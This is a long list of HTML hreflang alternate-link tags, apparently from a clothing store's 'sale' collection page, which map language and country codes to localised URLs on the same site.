<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/collections/sale">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/collections/sale">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/collections/sale">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/collections/sale">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/collections/sale">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/collections/sale">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/collections/sale">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/collections/sale">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/collections/sale">
